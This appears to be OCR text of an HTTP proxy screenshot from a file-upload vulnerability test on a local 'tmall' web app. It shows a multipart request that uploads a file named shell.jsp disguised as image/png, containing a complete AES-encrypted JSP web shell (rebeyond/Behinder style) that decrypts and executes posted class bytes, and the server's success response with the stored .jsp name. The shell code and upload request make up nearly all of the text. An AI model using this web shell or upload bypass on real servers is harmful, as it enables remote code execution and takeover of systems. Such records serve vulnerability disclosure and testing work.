 Request
Pretty Raw Hex \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/tmall/userDetails
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=AC52EC43A2009D46BD8C93784E1B9D46
19 Connection: close
20
21 ------WebKitFormBoundaryvzme0m1IXiE2e5jA
22 Content-Disposition: form-data; name="file"; filename="
shell.jsp"
23 Content-Type: image/png
24
25 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><
%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*▯▯▯▯▯▯▯▯32▯md5▯▯▯16▯▯▯▯▯▯▯▯rebeyond
*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().
readLine()))).newInstance().equals(pageContext);}%>
26 ------WebKitFormBoundaryvzme0m1IXiE2e5jA--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Tue, 27 Feb 2024 02:03:34 GMT
5 Connection: close
6
7 {
"fileName":"12137bcc-5f0e-488f-ac43-768bca4db72b.jsp",
"success":true
}
Search... 0 matches